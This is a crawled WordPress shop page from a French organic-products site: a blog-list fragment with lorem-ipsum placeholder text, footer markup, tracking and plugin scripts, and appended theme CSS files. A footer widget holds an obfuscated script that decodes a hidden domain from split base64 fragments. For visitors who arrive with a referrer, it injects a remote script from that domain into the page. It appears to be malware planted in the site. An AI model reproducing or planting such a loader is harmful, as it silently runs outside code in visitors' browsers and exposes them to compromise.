	</div><div id="post-381" class="nt-blog-item col-md-12 text-left post-381 post type-post status-publish format-standard has-post-thumbnail hentry category-diet category-organic-food tag-black tag-green tag-ninetheme tag-post tag-theme  nt-post-class" >

			<div class="nt-blog-item-inner"><div class="nt-blog-media">
					<a class="nt-blog-media-link" href="https://lapaillebambou.com/organic-grape-tomatoes"><img width="820" height="686" src="https://lapaillebambou.com/wp-content/uploads/2019/02/1-8.jpg" class="attachment-agro-820-hard size-agro-820-hard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://lapaillebambou.com/wp-content/uploads/2019/02/1-8.jpg 867w, https://lapaillebambou.com/wp-content/uploads/2019/02/1-8-600x502.jpg 600w" sizes="auto, (max-width: 820px) 100vw, 820px" /></a>
				</div><div class="nt-blog-info"><h3 class="nt-blog-info-title"><a href="https://lapaillebambou.com/organic-grape-tomatoes" rel="bookmark">Organic Grape Tomatoes</a></h3>
			<!-- Post Category, Author, Comments -->
			<ul class="nt-blog-info-meta">

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-author" href="https://lapaillebambou.com/author/lapaille-papa">
                            <i class="fa fa-user"></i>
                            lapaille-papa                        </a>
					</li>

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-comment" href="https://lapaillebambou.com/organic-grape-tomatoes#respond">
                            <i class="fa fa-comments"></i>
                            Aucun commentaire                        </a>
					</li>

				
					<li class="nt-blog-info-meta-item">
						<a class="nt-blog-info-meta-link post-date" href="https://lapaillebambou.com/2018/11/29">
                            <i class="fa fa-calendar"></i>
                            novembre 29, 2018                        </a>
					</li>

                
			</ul>

	<div class="nt-blog-info-excerpt">The generated Lorem Ipsum is therefore always free from repetition injected humour, or non-characteristic words etc.</div><div class="nt-blog-info-link">
				<a href="https://lapaillebambou.com/organic-grape-tomatoes" class="nt-btn-theme nt-post-button custom-btn custom-btn--medium custom-btn--style-1">Read more</a>
			</div></div>
		</div>
	</div></div><div class="u-space"></div>
                </div>
                <!-- End sidebar column control -->

                <!-- right sidebar -->
                
            </div>
            <!--End row -->
        </div>
        <!--End container -->
    </div>
    <!--End #blog -->
</div>
<!--End index general div -->

</main><footer id="footer" class="footer--style-1">
            <div class="container"><div class="row mb-40"><div class="nt-footer-widget  custom-footer-widget-1"><div class="nt-sidebar-inner-widget widget_media_image"><img width="300" height="95" src="https://lapaillebambou.com/wp-content/uploads/2020/12/logo-stripe-300x95.png" class="image wp-image-1185  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lapaillebambou.com/wp-content/uploads/2020/12/logo-stripe-300x95.png 300w, https://lapaillebambou.com/wp-content/uploads/2020/12/logo-stripe-120x38.png 120w, https://lapaillebambou.com/wp-content/uploads/2020/12/logo-stripe-240x76.png 240w, https://lapaillebambou.com/wp-content/uploads/2020/12/logo-stripe-360x114.png 360w, https://lapaillebambou.com/wp-content/uploads/2020/12/logo-stripe-480x152.png 480w, https://lapaillebambou.com/wp-content/uploads/2020/12/logo-stripe.png 593w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="widget_text nt-sidebar-inner-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div><div class="row"><div class="col-12 col-lg-6">
                <div class="footer__item nt-footer-copyright"><span class="__copy">© Copyright 2020 |  <a class="__dev" href="https://dev.lapaillebambou.com/conditions-generales-de-vente" target="_blank"> Conditions générales des ventes </a> | <a class="__dev" href="https://dev.lapaillebambou.com/conformite-rapport">Conformité et Rapport</a></span></div></div></div>
            </div>
        </footer><div id="btn-to-top-wrap">
				<a id="btn-to-top" class="circled" href="javascript:void(0);" data-visible-offset="800"></a>
			</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agro-child\/*","\/wp-content\/themes\/agro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=386895232415337&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://lapaillebambou.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://lapaillebambou.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://lapaillebambou.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lapaillebambou.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/smooth-scroll.polyfills.min.js?ver=1.0" id="smooth-scroll-polyfills-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/jarallax.min.js?ver=1.0" id="jarallax-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/framework-settings.js?ver=1.0" id="agro-js-settings-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/jquery.nice-select.min.js?ver=1.0" id="nice-select-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/lazyload.min.js?ver=1.0" id="lazyload-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/aos.js?ver=1.0" id="aos-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/jquery.countTo.min.js?ver=1.0" id="countTo-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/jquery.fancybox.min.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.4.2" id="isotope-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/slick.min.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/vegas-slider.min.js?ver=1.0" id="vegas-slider-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/main.js?ver=1.0" id="agro-main-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/themes/agro/js/custom-editor.js?ver=1.0" id="agro-custom-editor-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/lapaillebambou.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [];
var fcaPcPost = {"title":"Hello world!","type":"post","id":"1","categories":["Uncategorized"]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel"],"capis":[],"ajax_url":"https:\/\/lapaillebambou.com\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"f9844268d7","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"1","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.8.3" id="fca_pc_video_js-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.7-3.5.12', '386895232415337');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.3.7",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "0cc9c370-de5a-4455-80d3-aade64fa4af0"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lapaillebambou.com/wp-content/themes/agro-child/style.css?ver=1.4.7
body_size: 101
content:
/**
* Theme Name: Agro Child
* Description: This is a child theme of Agro, generated by Merlin WP.
* Author: <a href="http://ninetheme.com/about">Ninetheme</a>
* Template: agro
* Version: 1.4.7
*/

--- FILE ---
content_type: text/css
request_url: https://lapaillebambou.com/wp-content/themes/agro/css/vegas-slider.css?ver=1.0
body_size: 18114
content:
.vegas-overlay,
.vegas-slide,
.vegas-slide-inner,
.vegas-timer,
.vegas-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    overflow: hidden;
    border: none;
    padding: 0;
    margin: 0
}

.vegas-overlay {
    opacity: .5;
}

.vegas-timer {
    top: auto;
    bottom: 0;
    height: 2px
}

.vegas-timer-progress {
    width: 0;
    height: 100%;
    background: #fff;
    -webkit-transition: width ease-out;
    transition: width ease-out
}

.vegas-timer-running .vegas-timer-progress {
    width: 100%
}

.vegas-slide,
.vegas-slide-inner {
    margin: 0;
    padding: 0;
    background: center center no-repeat;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

body .vegas-container {
    overflow: hidden !important;
    position: relative;
    height: 100%;
}

.vegas-video {
    min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto
}

body.vegas-container {
    overflow: auto;
    position: static;
    z-index: -2
}

body.vegas-container>.vegas-overlay,
body.vegas-container>.vegas-slide,
body.vegas-container>.vegas-timer {
    position: fixed;
    z-index: -1
}

:root body.vegas-container>.vegas-overlay,
:root body.vegas-container>.vegas-slide,
_::full-page-media,
_:future {
    bottom: -76px
}

.vegas-transition-blur,
.vegas-transition-blur2 {
    opacity: 0;
    -webkit-filter: blur(32px);
    filter: blur(32px)
}

.vegas-transition-blur-in,
.vegas-transition-blur2-in {
    opacity: 1;
    -webkit-filter: blur(0);
    filter: blur(0)
}

.vegas-transition-blur2-out {
    opacity: 0
}

.vegas-transition-burn,
.vegas-transition-burn2 {
    opacity: 0;
    -webkit-filter: contrast(1000%) saturate(1000%);
    filter: contrast(1000%) saturate(1000%)
}

.vegas-transition-burn-in,
.vegas-transition-burn2-in {
    opacity: 1;
    -webkit-filter: contrast(100%) saturate(100%);
    filter: contrast(100%) saturate(100%)
}

.vegas-transition-burn2-out {
    opacity: 0;
    -webkit-filter: contrast(1000%) saturate(1000%);
    filter: contrast(1000%) saturate(1000%)
}

.vegas-transition-fade,
.vegas-transition-fade2 {
    opacity: 0
}

.vegas-transition-fade-in,
.vegas-transition-fade2-in {
    opacity: 1
}

.vegas-transition-fade2-out {
    opacity: 0
}

.vegas-transition-flash,
.vegas-transition-flash2 {
    opacity: 0;
    -webkit-filter: brightness(25);
    filter: brightness(25)
}

.vegas-transition-flash-in,
.vegas-transition-flash2-in {
    opacity: 1;
    -webkit-filter: brightness(1);
    filter: brightness(1)
}

.vegas-transition-flash2-out {
    opacity: 0;
    -webkit-filter: brightness(25);
    filter: brightness(25)
}

.vegas-transition-negative,
.vegas-transition-negative2 {
    opacity: 0;
    -webkit-filter: invert(100%);
    filter: invert(100%)
}

.vegas-transition-negative-in,
.vegas-transition-negative2-in {
    opacity: 1;
    -webkit-filter: invert(0);
    filter: invert(0)
}

.vegas-transition-negative2-out {
    opacity: 0;
    -webkit-filter: invert(100%);
    filter: invert(100%)
}

.vegas-transition-slideDown,
.vegas-transition-slideDown2 {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.vegas-transition-slideDown-in,
.vegas-transition-slideDown2-in {
    -webkit-transform: translateY(0);
    transform: translateY(0)
}

.vegas-transition-slideDown2-out {
    -webkit-transform: translateY(100%);
    transform: translateY(100%)
}

.vegas-transition-slideLeft,
.vegas-transition-slideLeft2 {
    -webkit-transform: translateX(100%);
    transform: translateX(100%)
}

.vegas-transition-slideLeft-in,
.vegas-transition-slideLeft2-in {
    -webkit-transform: translateX(0);
    transform: translateX(0)
}

.vegas-transition-slideLeft2-out,
.vegas-transition-slideRight,
.vegas-transition-slideRight2 {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%)
}

.vegas-transition-slideRight-in,
.vegas-transition-slideRight2-in {
    -webkit-transform: translateX(0);
    transform: translateX(0)
}

.vegas-transition-slideRight2-out {
    -webkit-transform: translateX(100%);
    transform: translateX(100%)
}

.vegas-transition-slideUp,
.vegas-transition-slideUp2 {
    -webkit-transform: translateY(100%);
    transform: translateY(100%)
}

.vegas-transition-slideUp-in,
.vegas-transition-slideUp2-in {
    -webkit-transform: translateY(0);
    transform: translateY(0)
}

.vegas-transition-slideUp2-out {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.vegas-transition-swirlLeft,
.vegas-transition-swirlLeft2 {
    -webkit-transform: scale(2) rotate(35deg);
    transform: scale(2) rotate(35deg);
    opacity: 0
}

.vegas-transition-swirlLeft-in,
.vegas-transition-swirlLeft2-in {
    -webkit-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0);
    opacity: 1
}

.vegas-transition-swirlLeft2-out,
.vegas-transition-swirlRight,
.vegas-transition-swirlRight2 {
    -webkit-transform: scale(2) rotate(-35deg);
    transform: scale(2) rotate(-35deg);
    opacity: 0
}

.vegas-transition-swirlRight-in,
.vegas-transition-swirlRight2-in {
    -webkit-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0);
    opacity: 1
}

.vegas-transition-swirlRight2-out {
    -webkit-transform: scale(2) rotate(35deg);
    transform: scale(2) rotate(35deg);
    opacity: 0
}

.vegas-transition-zoomIn,
.vegas-transition-zoomIn2 {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0
}

.vegas-transition-zoomIn-in,
.vegas-transition-zoomIn2-in {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1
}

.vegas-transition-zoomIn2-out,
.vegas-transition-zoomOut,
.vegas-transition-zoomOut2 {
    -webkit-transform: scale(2);
    transform: scale(2);
    opacity: 0
}

.vegas-transition-zoomOut-in,
.vegas-transition-zoomOut2-in {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1
}

.vegas-transition-zoomOut2-out {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0
}

.vegas-animation-kenburns {
    -webkit-animation: kenburns ease-out;
    animation: kenburns ease-out
}

@-webkit-keyframes kenburns {
    0% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }

    100% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes kenburns {
    0% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }

    100% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

.vegas-animation-kenburnsDownLeft {
    -webkit-animation: kenburnsDownLeft ease-out;
    animation: kenburnsDownLeft ease-out
}

@-webkit-keyframes kenburnsDownLeft {
    0% {
        -webkit-transform: scale(1.5) translate(10%, -10%);
        transform: scale(1.5) translate(10%, -10%)
    }

    100% {
        -webkit-transform: scale(1) translate(0, 0);
        transform: scale(1) translate(0, 0)
    }
}

@keyframes kenburnsDownLeft {
    0% {
        -webkit-transform: scale(1.5) translate(10%, -10%);
        transform: scale(1.5) translate(10%, -10%)
    }

    100% {
        -webkit-transform: scale(1) translate(0, 0);
        transform: scale(1) translate(0, 0)
    }
}

.vegas-animation-kenburnsDownRight {
    -webkit-animation: kenburnsDownRight ease-out;
    animation: kenburnsDownRight ease-out
}

@-webkit-keyframes kenburnsDownRight {
    0% {
        -webkit-transform: scale(1.5) translate(-10%, -10%);
        transform: scale(1.5) translate(-10%, -10%)
    }

    100% {
        -webkit-transform: scale(1) translate(0, 0);
        transform: scale(1) translate(0, 0)
    }
}

@keyframes kenburnsDownRight {
    0% {
        -webkit-transform: scale(1.5) translate(-10%, -10%);
        transform: scale(1.5) translate(-10%, -10%)
    }

    100% {
        -webkit-transform: scale(1) translate(0, 0);
        transform: scale(1) translate(0, 0)
    }
}

.vegas-animation-kenburnsDown {
    -webkit-animation: kenburnsDown ease-out;
    animation: kenburnsDown ease-out
}

@-webkit-keyframes kenburnsDown {
    0% {
        -webkit-transform: scale(1.5) translate(0, -10%);
        transform: scale(1.5) translate(0, -10%)
    }

    100% {
        -webkit-transform: scale(1) translate(0, 0);
        transform: scale(1) translate(0, 0)
    }
}

@keyframes kenburnsDown {
    0% {
        -webkit-transform: scale(1.5) translate(0, -10%);
        transform: scale(1.5) translate(0, -10%)
    }

    100% {
        -webkit-transform: scale(1) translate(0, 0);
        transform: scale(1) translate(0, 0)
    }
}

.vegas-animation-kenburnsLeft {
    -webkit-animation: kenburnsLeft ease-out;
    animation: kenburnsLeft ease-out
}

@-webkit-keyframes kenburnsLeft {
    0% {
        -webkit-transform: scale(1.5) translate(10%, 0);
        transform: scale(1.5) translate(10%, 0)
    }

    100% {
        -webkit-transform: scale(1) translate(0, 0);
        transform: scale(1) translate(0, 0)
    }
}

@keyframes kenburnsLeft {
    0% {
        -webkit-transform: scale(1.5) translate(10%, 0);
        transform: scale(1.5) translate(10%, 0)
    }

    100% {
        -webkit-transform: scale(1) translate(0, 0);
        transform: scale(1) translate(0, 0)
    }
}

.vegas-animation-kenburnsRight {
    -webkit-animation: kenburnsRight ease-out;
    animation: kenburnsRight ease-out
}

@-webkit-keyframes kenburnsRight {
    0% {
        -webkit-transform: scale(1.5) translate(-10%, 0);
        transform: scale(1.5) translate(-10%, 0)
    }

    100% {
        -webkit-transform: scale(1) translate(0, 0);
        transform: scale(1) translate(0, 0)
    }
}

@keyframes kenburnsRight {
    0% {
        -webkit-transform: scale(1.5) translate(-10%, 0);
        transform: scale(1.5) translate(-10%, 0)
    }

    100% {
        -webkit-transform: scale(1) translate(0, 0);
        transform: scale(1) translate(0, 0)
    }
}

.vegas-animation-kenburnsUpLeft {
    -webkit-animation: kenburnsUpLeft ease-out;
    animation: kenburnsUpLeft ease-out
}

@-webkit-keyframes kenburnsUpLeft {
    0% {
        -webkit-transform: scale(1.5) translate(10%, 10%);
        transform: scale(1.5) translate(10%, 10%)
    }

    100% {
        -webkit-transform: scale(1) translate(0, 0);
        transform: scale(1) translate(0, 0)
    }
}

@keyframes kenburnsUpLeft {
    0% {
        -webkit-transform: scale(1.5) translate(10%, 10%);
        transform: scale(1.5) translate(10%, 10%)
    }

    100% {
        -webkit-transform: scale(1) translate(0, 0);
        transform: scale(1) translate(0, 0)
    }
}

.vegas-animation-kenburnsUpRight {
    -webkit-animation: kenburnsUpRight ease-out;
    animation: kenburnsUpRight ease-out
}

@-webkit-keyframes kenburnsUpRight {
    0% {
        -webkit-transform: scale(1.5) translate(-10%, 10%);
        transform: scale(1.5) translate(-10%, 10%)
    }

    100% {
        -webkit-transform: scale(1) translate(0, 0);
        transform: scale(1) translate(0, 0)
    }
}

@keyframes kenburnsUpRight {
    0% {
        -webkit-transform: scale(1.5) translate(-10%, 10%);
        transform: scale(1.5) translate(-10%, 10%)
    }

    100% {
        -webkit-transform: scale(1) translate(0, 0);
        transform: scale(1) translate(0, 0)
    }
}

.vegas-animation-kenburnsUp {
    -webkit-animation: kenburnsUp ease-out;
    animation: kenburnsUp ease-out
}

@-webkit-keyframes kenburnsUp {
    0% {
        -webkit-transform: scale(1.5) translate(0, 10%);
        transform: scale(1.5) translate(0, 10%)
    }

    100% {
        -webkit-transform: scale(1) translate(0, 0);
        transform: scale(1) translate(0, 0)
    }
}

@keyframes kenburnsUp {
    0% {
        -webkit-transform: scale(1.5) translate(0, 10%);
        transform: scale(1.5) translate(0, 10%)
    }

    100% {
        -webkit-transform: scale(1) translate(0, 0);
        transform: scale(1) translate(0, 0)
    }
}

#vegas-slider {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100% !important;
}

#vegas-slider .vegas-control__btn {
    display: none;
    position: absolute;
    top: 50%;
    line-height: 1;
    font-size: 1.5rem;
    font-weight: 700;
    font-family: 'Poppins', sans-serif;
    color: #fff;
    text-transform: uppercase;
    cursor: pointer;
    padding: 5px;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -webkit-transition: color 0.3s ease-in-out;
    -moz-transition: color 0.3s ease-in-out;
    -ms-transition: color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out;
    z-index: 3;
}

#vegas-slider .vegas-control__btn:hover {
    color: #f1cf69;
}

#vegas-control__prev {
    left: -10px;
}

#vegas-control__next {
    right: -10px;
}

#vegas-slider .vegas-dots {
    position: absolute;
    bottom: 20px;
    right: 10px;
    line-height: 0;
    text-align: center;
    z-index: 3;
}

@media (min-width: 576px) {
    #vegas-slider .vegas-dots {
        top: 50%;
        right: 20px;
        bottom: auto;
    }
}

#vegas-slider .vegas-dots a {
    display: block;
    width: 12px;
    height: 12px;
    margin: 6px 0 6px auto;
    cursor: pointer;
    background-color: transparent;
    border: 2px solid rgba(255, 255, 255, 0.5);
    border-radius: 50%;
    -webkit-transition: background-color 0.3s ease-in-out, border-color 0.3s ease-in-out, width 0.3s ease-in-out, border-radius 0.3s ease-in-out;
    -moz-transition: background-color 0.3s ease-in-out, border-color 0.3s ease-in-out, width 0.3s ease-in-out, border-radius 0.3s ease-in-out;
    -ms-transition: background-color 0.3s ease-in-out, border-color 0.3s ease-in-out, width 0.3s ease-in-out, border-radius 0.3s ease-in-out;
    -o-transition: background-color 0.3s ease-in-out, border-color 0.3s ease-in-out, width 0.3s ease-in-out, border-radius 0.3s ease-in-out;
    transition: background-color 0.3s ease-in-out, border-color 0.3s ease-in-out, width 0.3s ease-in-out, border-radius 0.3s ease-in-out;
}

#vegas-slider .vegas-dots a:hover,
#vegas-slider .vegas-dots a.active {
    width: 25px;
    border-radius: 30px;
}

#vegas-slider .vegas-dots a.active {
    background-color: #fff;
    border-color: #fff;
    cursor: default;
}

#start-screen_content-container {
    position: relative;
    height: 100%
}

.start-screen__content {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    padding-top: 100px;
    padding-bottom: 50px;
    visibility: hidden;
    opacity: 0;
    text-align: center;
    color: #fff;
    -webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
    -ms-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
    -o-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
    transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
}

.start-screen__content.active {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .5s ease-in-out .2s, visibility .3s ease-in-out;
    -moz-transition: opacity .5s ease-in-out .2s, visibility .3s ease-in-out;
    -ms-transition: opacity .5s ease-in-out .2s, visibility .3s ease-in-out;
    -o-transition: opacity .5s ease-in-out .2s, visibility .3s ease-in-out;
    transition: opacity .5s ease-in-out .2s, visibility .3s ease-in-out;
}

.start-screen__content .title,
.start-screen__content .subtitle {
    font-family: 'Poppins', sans-serif;
    text-transform: uppercase;
}

.start-screen__content .title {
    line-height: 1;
    font-size: 45px;
    font-weight: 700;
    letter-spacing: 5px;
    margin-bottom: 0;
}

.start-screen__content .subtitle {
    line-height: 1.2;
    font-size: 18px;
    font-weight: 300;
    letter-spacing: 20px;
    margin-top: 20px;
    margin-bottom: 20px;
}

.start-screen__content p {
    margin-top: 20px;
    margin-bottom: 20px;
}

.start-screen__content p:first-child {
    margin-top: 0;
}

.start-screen__content p:last-child {
    margin-bottom: 0;
}

.start-screen__content .custom-btn.primary {
    background-color: #f1cf69;
    color: #504935;
}

.start-screen__content .custom-btn.primary:hover,
.start-screen__content .custom-btn.primary:focus {
    background-color: #444;
    border-color: #444;
    color: #fff;
}

/* first slide */
.start-screen__content-first {}

.start-screen__content-first .title {}

.start-screen__content-first .subtitle {}

/* second slide */
.start-screen__content-second {}

.start-screen__content-second .title {}

.start-screen__content-second .subtitle {}

/* third slide */
.start-screen__content-third {}

.start-screen__content-third .title {
    color: #282828;
}

.start-screen__content-third .subtitle {}

@media only screen and (min-width: 576px) {
    #vegas-control__prev {
        left: 0px;
    }

    #vegas-control__next {
        right: 0px;
    }

    .start-screen__content {
        text-align: inherit;
    }

    .start-screen__content .title {
        line-height: 0.8;
        font-size: 80px;
        letter-spacing: 10px;
    }

    .start-screen__content .subtitle {
        font-size: 20px;
    }

    .start-screen__content p {
        margin-top: 20px;
        margin-bottom: 20px;
    }

    .start-screen__content-third .title {
        line-height: 0.6;
    }
}

@media only screen and (min-width: 768px) {
    .start-screen__content {
        padding-top: 120px;
        padding-bottom: 80px;
    }

    .start-screen__content .title {
        font-size: 110px;
        letter-spacing: 15px;
    }

    .start-screen__content .subtitle {
        font-size: 25px;
    }
}

@media only screen and (min-width: 992px) {
    .start-screen__content {
        padding-top: 120px;
        padding-bottom: 120px;
    }

    .start-screen__content .title {
        font-size: 130px;
        letter-spacing: 20px;
    }
}

@media only screen and (min-width: 1200px) {
    .start-screen__content .title {
        font-size: 150px;
        letter-spacing: 30px;
    }
}
.vegas-timer {
    height: 4px;
}
.vegas-timer-progress {
    background: #fcdb5a;
}


--- FILE ---
content_type: text/css
request_url: https://lapaillebambou.com/wp-content/themes/agro/css/style.css?ver=1.0
body_size: 106114
content:
/*

    ## TABLE OF CONTENT
    0. gallery
    1. standarts - padding - margin - height - align
    2. section
    3. pagination
    4. banner
    5. tabs
    6. comment
    7. widget
    8. page-nav
    9. features
    10. product
    11. review
    12. content container
    13. posts
    14. single
    15. timeline
    16. responsive

*/


.gallery .__image img,
.gallery .__link,
.posts .__item .__image .__overlay,
.posts .__item .__image img,
.recipes .__image img,
.tab-container .tab-content__item,
